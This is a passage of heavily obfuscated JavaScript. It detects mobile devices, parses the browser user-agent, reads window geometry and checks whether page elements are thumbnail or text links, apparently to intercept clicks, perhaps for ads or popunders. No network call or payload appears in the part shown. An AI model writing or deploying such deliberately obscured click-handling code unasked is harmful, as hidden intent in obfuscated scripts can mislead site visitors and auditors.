_0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1186)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(807)]= _0xa0f0x6(482),_0xa0f0x7[_0xa0f0x6(938)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(886)]= _0xa0f0x6(378);var _0xa0f0x8=_0xa0f0x7;if(!/android|iphone|ipad|ipod/[_0xa0f0x6(936)](_0xa0f0x5)){return !1};var _0xa0f0xa=!1,_0xa0f0xb=navigator[_0xa0f0x6(511)];try{if(_0xa0f0xb){for(var _0xa0f0x3=0,_0xa0f0xc=_0xa0f0xb[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(423)](_0xa0f0x3,_0xa0f0xc);_0xa0f0x3++){var _0xa0f0xd=_0xa0f0xb[_0xa0f0x3];if(_0xa0f0xd&& _0xa0f0x8.VEqdF(_0xa0f0xd[_0xa0f0x6(871)],_0xa0f0x8[_0xa0f0x6(807)])){_0xa0f0xa=  !0;break}};_0xa0f0x8[_0x453b[1488]](_0xa0f0x8[_0xa0f0x6(886)],window)&& _0x453b[1489] in  window&& _0xa0f0xa&& (_0xa0f0xa=  !1)}}catch(_0xa0f0x5){_0xa0f0xa=  !1};return _0xa0f0xa},browser:function(){var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7=_0xa0f0x15,_0xa0f0x8=navigator[_0xa0f0x7(1239)][_0xa0f0x7(380)](),_0xa0f0xa={mobile:(_0xa0f0x5= _0xa0f0x8,_0xa0f0x6= _0xa0f0x7,_0xa0f0x5[_0x453b[231]](/android/i)|| _0xa0f0x5[_0xa0f0x6(809)](/webos/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iphone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipad/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipod/i)|| _0xa0f0x5[_0xa0f0x6(809)](/blackberry/i)|| _0xa0f0x5[_0xa0f0x6(809)](/windows phone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iemobile/i)|| _0xa0f0x5[_0xa0f0x6(809)](/opera mini/i)),webkit:/webkit/gi[_0x453b[232]](_0xa0f0x8),mozilla:/mozilla/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/(compatible|webkit)/[_0xa0f0x7(936)](_0xa0f0x8),chrome:/chrome/gi[_0x453b[232]](_0xa0f0x8),msie:/msie/gi[_0x453b[232]](_0xa0f0x8)&&  !/opera/[_0xa0f0x7(936)](_0xa0f0x8),firefox:/firefox/gi[_0xa0f0x7(936)](_0xa0f0x8),safari:/safari/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/chrome/[_0xa0f0x7(936)](_0xa0f0x8),opera:/opera|opr/gi[_0xa0f0x7(936)](_0xa0f0x8),android:/android/gi[_0x453b[232]](_0xa0f0x8),macosx:/mac os x/gi[_0xa0f0x7(936)](_0xa0f0x8),ios:/iphone|ipad|ipod/gi[_0xa0f0x7(936)](_0xa0f0x8),winphone:/windows phone/gi[_0xa0f0x7(936)](_0xa0f0x8)};return _0xa0f0xa[_0xa0f0x7(763)]= _0xa0f0xa[_0xa0f0x7(1031)]?(_0xa0f0x8[_0x453b[231]](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x8[_0xa0f0x7(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0xa}(),ua:{initialize:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(339)]= _0xa0f0x5(1061),_0xa0f0x6[_0xa0f0x5(395)]= _0x453b[1490],_0xa0f0x6[_0xa0f0x5(653)]= _0xa0f0x5(484),_0xa0f0x6[_0xa0f0x5(1187)]= _0xa0f0x5(642),_0xa0f0x6[_0xa0f0x5(362)]= _0xa0f0x5(324),_0xa0f0x6[_0xa0f0x5(1013)]= _0xa0f0x5(967),_0xa0f0x6[_0xa0f0x5(1036)]= _0x453b[1491],_0xa0f0x6[_0xa0f0x5(718)]= _0xa0f0x5(658),_0xa0f0x6[_0xa0f0x5(1195)]= _0xa0f0x5(1220),_0xa0f0x6[_0xa0f0x5(447)]= _0x453b[1492],_0xa0f0x6[_0xa0f0x5(847)]= _0xa0f0x5(983),_0xa0f0x6[_0xa0f0x5(408)]= _0xa0f0x5(363),_0xa0f0x6[_0x453b[1493]]= _0xa0f0x5(905),_0xa0f0x6[_0xa0f0x5(627)]= _0xa0f0x5(778),_0xa0f0x6[_0xa0f0x5(1083)]= _0xa0f0x5(763),_0xa0f0x6[_0xa0f0x5(728)]= _0xa0f0x5(1178),_0xa0f0x6[_0xa0f0x5(1141)]= _0xa0f0x5(528),_0xa0f0x6[_0xa0f0x5(599)]= _0x453b[1494],_0xa0f0x6[_0xa0f0x5(985)]= _0xa0f0x5(609),_0xa0f0x6[_0xa0f0x5(499)]= _0xa0f0x5(1251),_0xa0f0x6[_0x453b[1495]]= _0x453b[1496],_0xa0f0x6[_0xa0f0x5(1225)]= _0x453b[1497],_0xa0f0x6[_0xa0f0x5(385)]= _0xa0f0x5(770),_0xa0f0x6[_0xa0f0x5(734)]= _0xa0f0x5(806);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(1104)]= _0x453b[1498],_0xa0f0x8[1.2]= _0x453b[1499],_0xa0f0x8[_0xa0f0x5(358)]= _0x453b[1500],_0xa0f0x8[_0xa0f0x5(1046)]= _0xa0f0x7[_0xa0f0x5(339)],_0xa0f0x8[_0x453b[1501]]= _0xa0f0x7[_0xa0f0x5(395)],_0xa0f0x8[_0xa0f0x5(699)]= _0xa0f0x7[_0x453b[1502]],_0xa0f0x8[_0xa0f0x5(438)]= _0xa0f0x7[_0xa0f0x5(1187)],_0xa0f0x8[_0x453b[1215]]= _0x453b[26];var _0xa0f0xa={major:{1:[_0x453b[1498],_0x453b[1499],_0x453b[1500]],2:_0x453b[1503],"\x3F":_0x453b[26]}};_0xa0f0xa[_0xa0f0x5(763)]= _0xa0f0x8;var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x5(515)]= _0xa0f0xa;var _0xa0f0x3={};_0xa0f0x3[_0x453b[1504]]= _0xa0f0x7[_0xa0f0x5(362)],_0xa0f0x3[_0xa0f0x5(465)]= _0xa0f0x7[_0xa0f0x5(1013)],_0xa0f0x3[_0xa0f0x5(1260)]= _0xa0f0x7[_0x453b[1505]],_0xa0f0x3[_0xa0f0x5(1202)]= _0xa0f0x7[_0xa0f0x5(718)],_0xa0f0x3[_0x453b[1506]]= [_0xa0f0x7[_0xa0f0x5(1195)],_0xa0f0x5(903)],_0xa0f0x3[_0xa0f0x5(708)]= _0xa0f0x7[_0xa0f0x5(447)],_0xa0f0x3[7]= _0xa0f0x7[_0xa0f0x5(847)],_0xa0f0x3[8]= _0xa0f0x5(1265),_0xa0f0x3[_0xa0f0x5(518)]= _0xa0f0x7[_0xa0f0x5(408)],_0xa0f0x3[_0x453b[1507]]= _0xa0f0x7[_0xa0f0x5(1109)];var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x5(763)]= _0xa0f0x3;var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x5(948)]= _0xa0f0xc;var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x5(620)]= _0xa0f0xb,_0xa0f0x11[_0x453b[1247]]= _0xa0f0xd,this[_0x453b[1508]]= _0xa0f0x11;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x5(620)]= [[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(705)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0x453b[1510]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1141)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],/_/g,_0x453b[1512]],_0xa0f0x5(763),_0xa0f0x7[_0xa0f0x5(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(599)]],_0xa0f0x7[_0x453b[1513]],_0xa0f0x7[_0xa0f0x5(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x5(778),_0xa0f0x7[_0xa0f0x5(985)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],[_0x453b[1514],_0xa0f0x7[_0x453b[1511]],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)],_0x453b[1450]],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0x453b[1515],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0xa0f0x5(620)][_0xa0f0x5(515)][_0x453b[1515]]],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0x453b[1516]],_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0x453b[1508]][_0xa0f0x5(620)][_0xa0f0x5(515)][_0xa0f0x5(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0x453b[1515]],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(772)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]]],_0xa0f0x12[_0x453b[1247]]= [[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[_0xa0f0x7[_0x453b[1509]],[_0xa0f0x5(763),_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0xa0f0x5(948)][_0xa0f0x5(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1241)],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0x453b[1517]][_0xa0f0x5(763)]]],[/\((bb)(10);/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1518]]],_0xa0f0x5(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[_0xa0f0x5(778),_0x453b[1519]],_0xa0f0x5(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1273)],_0xa0f0x7[_0x453b[1513]]],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x5(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(385)]],_0xa0f0x7[_0x453b[1513]]],[/(sunos)\s?([\w\.]+\d)*/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(700)],_0xa0f0x5(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(734)]],[_0xa0f0x7[_0x453b[1513]],/_/g,_0x453b[1520]]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0xa0f0x7[_0xa0f0x5(1083)],/_/g,_0x453b[1520]]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]]],this[_0x453b[1521]]= _0xa0f0x12},ua:window&& window[_0x453b[1522]]&& window[_0xa0f0x15(364)][_0xa0f0x15(1239)]?window[_0x453b[1522]][_0xa0f0x15(1239)]:_0x453b[3],get:{browser:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0x453b[1523]](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0xa0f0x5(620)])},os:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0xa0f0x5(550)](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0x453b[1247]])}},util:{has:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return -1!== _0xa0f0x6[_0xa0f0x7(380)]()[_0xa0f0x7(833)](_0xa0f0x5[_0x453b[1524]]())},lowerize:function(_0xa0f0x5){return _0xa0f0x5[_0x453b[1524]]()}},mapper:{rgx:function(){for(var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3,_0xa0f0xc=_0xa0f0x15,_0xa0f0xd={yemak:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},ctsBP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hZdqX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},TqOwk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AHHkQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xnKQq:_0xa0f0xc(928),OjWTq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},tEhpS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},OUuUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},HXUqO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},sGBfm:_0xa0f0xc(837)},_0xa0f0x11=0,_0xa0f0x12=arguments;_0xa0f0xd[_0xa0f0xc(932)](_0xa0f0x11,_0xa0f0x12[_0xa0f0xc(652)]);_0xa0f0x11+= 2){var _0xa0f0x27=_0xa0f0x12[_0xa0f0x11],_0xa0f0x26=_0xa0f0x12[_0xa0f0xd[_0xa0f0xc(600)](_0xa0f0x11,1)];if(_0xa0f0xd[_0x453b[1525]]( typeof _0xa0f0x5,_0xa0f0xc(434))){for(_0xa0f0x8 in _0xa0f0x5= {},_0xa0f0x26){_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd[_0xa0f0xc(319)](_0xa0f0xd[_0xa0f0xc(890)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])?_0xa0f0x5[_0xa0f0xa[0]]= void(0):_0xa0f0x5[_0xa0f0xa]= void(0)}};for(_0xa0f0x6= _0xa0f0x7= 0;_0xa0f0x6< _0xa0f0x27[_0x453b[17]];_0xa0f0x6++){if(_0xa0f0xb= _0xa0f0x27[_0xa0f0x6][_0x453b[1398]](_0xa0f0x22[_0xa0f0xc(318)][_0x453b[1207]][_0x453b[1207]])){for(_0xa0f0x8= 0;_0xa0f0xd.OjWTq(_0xa0f0x8,_0xa0f0x26[_0x453b[17]]);_0xa0f0x8++){_0xa0f0x3= _0xa0f0xb[++_0xa0f0x7],_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd.TqOwk(_0xa0f0xd[_0xa0f0xc(963)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])&& _0xa0f0xa[_0xa0f0xc(652)]> 0?_0xa0f0xd[_0xa0f0xc(820)](_0xa0f0xa[_0xa0f0xc(652)],2)?_0xa0f0xd[_0xa0f0xc(754)]( typeof _0xa0f0xa[1],_0xa0f0xd[_0xa0f0xc(935)])?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1]:3== _0xa0f0xa[_0x453b[17]]?!_0xa0f0xd[_0xa0f0xc(319)]( typeof _0xa0f0xa[1],_0xa0f0xc(837))|| _0xa0f0xa[1][_0x453b[1398]]&& _0xa0f0xa[1][_0x453b[232]]?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0x3[_0x453b[1526]](_0xa0f0xa[1],_0xa0f0xa[2]):void(0):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3,_0xa0f0xa[2]):void(0):4== _0xa0f0xa[_0x453b[17]]&& (_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[3][_0xa0f0xc(366)](this,_0xa0f0x3[_0xa0f0xc(743)](_0xa0f0xa[1],_0xa0f0xa[2])):void(0)):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x3|| void(0)};break}};if(_0xa0f0xb){break}};return _0xa0f0x5},str:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={ZasEX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AZzRq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},oqfqo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},Ztqng:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};for(var _0xa0f0xa in _0xa0f0x6){if(_0x453b[1232]=== _0xa0f0x8[_0xa0f0x7(1111)](_0xa0f0x16,_0xa0f0x6[_0xa0f0xa])&& _0xa0f0x8[_0xa0f0x7(1146)](_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)],0)){for(var _0xa0f0xb=0;_0xa0f0x8[_0xa0f0x7(713)](_0xa0f0xb,_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)]);_0xa0f0xb++){if(_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0xa0f0x7(432)][_0xa0f0x7(360)](_0xa0f0x6[_0xa0f0xa][_0xa0f0xb],_0xa0f0x5)){return _0x453b[1215]=== _0xa0f0xa?void(0):_0xa0f0xa}}}else {if(_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(432)][_0x453b[1527]](_0xa0f0x6[_0xa0f0xa],_0xa0f0x5)){return _0xa0f0x8.Ztqng(_0xa0f0xa,_0x453b[1215])?void(0):_0xa0f0xa}}};return _0xa0f0x5}}},window:{height:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1175)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=0;return _0xa0f0x6[_0xa0f0x5(1175)]( typeof window[_0xa0f0x5(1165)],_0xa0f0x5(646))?_0xa0f0x7= window[_0xa0f0x5(1165)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(404)]?_0xa0f0x7= document[_0xa0f0x5(869)][_0xa0f0x5(404)]:document[_0x453b[1429]]&& document[_0x453b[1429]][_0xa0f0x5(404)]&& (_0xa0f0x7= document[_0xa0f0x5(583)][_0xa0f0x5(404)]),_0xa0f0x7},width:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1528]]= _0xa0f0x5(646);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;return  typeof window[_0xa0f0x5(717)]=== _0xa0f0x7[_0xa0f0x5(829)]?_0xa0f0x8= window[_0xa0f0x5(717)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(711)]?_0xa0f0x8= document[_0xa0f0x5(869)][_0xa0f0x5(711)]:document[_0xa0f0x5(583)]&& document[_0xa0f0x5(583)][_0xa0f0x5(711)]&& (_0xa0f0x8= document[_0xa0f0x5(583)][_0xa0f0x5(711)]),_0xa0f0x8},top:function(){var _0xa0f0x5=_0xa0f0x15;return null!= window[_0xa0f0x5(520)]?window[_0xa0f0x5(520)]:window[_0x453b[1252]]},left:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};return _0xa0f0x6[_0xa0f0x5(619)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(619)](window[_0xa0f0x5(1229)],void(0))?window[_0x453b[1529]]:window[_0xa0f0x5(543)]}},event:{ready:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={gQJBz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},DhBuS:_0x453b[1530],IlXAW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RfiYi:_0xa0f0x6(1070),otYsT:function(_0xa0f0x5){return _0xa0f0x5()},GVDWU:_0xa0f0x6(755)};_0xa0f0x7[_0xa0f0x6(794)](document[_0xa0f0x6(848)],_0xa0f0x7.DhBuS)|| _0xa0f0x7[_0xa0f0x6(777)](document[_0x453b[1306]],_0xa0f0x7[_0xa0f0x6(1049)])?_0xa0f0x7[_0x453b[1531]](_0xa0f0x5):document[_0x453b[1481]](_0xa0f0x7.GVDWU,_0xa0f0x5)}},elements:{isElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1067)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1199)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(402)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return _0xa0f0x8[_0xa0f0x6(1067)](_0xa0f0x16(_0xa0f0x5),_0xa0f0x8[_0x453b[1532]])&& _0xa0f0x8[_0xa0f0x6(402)](_0xa0f0x5,null)},isThumbnailLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(672)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(397)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x7[_0x453b[1533]]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(466)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0x453b[1534]](_0xa0f0xa);){if(_0xa0f0x8[_0xa0f0x6(672)](_0xa0f0xa[_0x453b[1535]],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0xa0f0x6(1259)])[_0xa0f0x6(652)],0)&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(711)],90)&& _0xa0f0x8[_0xa0f0x6(466)](_0xa0f0xa[_0xa0f0x6(630)](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(404)],90)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1},isTextLinkOrSimilar:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(855)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1537]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x7[_0x453b[1538]]= _0xa0f0x6(677);var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0xa0f0x6(487)](_0xa0f0xa);){if(_0xa0f0x8.RZXoy(_0xa0f0xa[_0xa0f0x6(1069)],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(1112)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8.ZKULY)[_0xa0f0x6(652)],0)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1}},polyfills:{matches:(_0xa0f0x23= Element[_0x453b[1444]],_0xa0f0x24= _0xa0f0x23[_0x453b[1324]]|| _0xa0f0x23[_0x453b[1539]]|| _0xa0f0x23[_0x453b[1540]]|| _0xa0f0x23[_0x453b[1541]]|| _0xa0f0x23[_0x453b[1542]]|| _0xa0f0x23[_0x453b[1543]],void((_0xa0f0x23[_0x453b[1324]]= 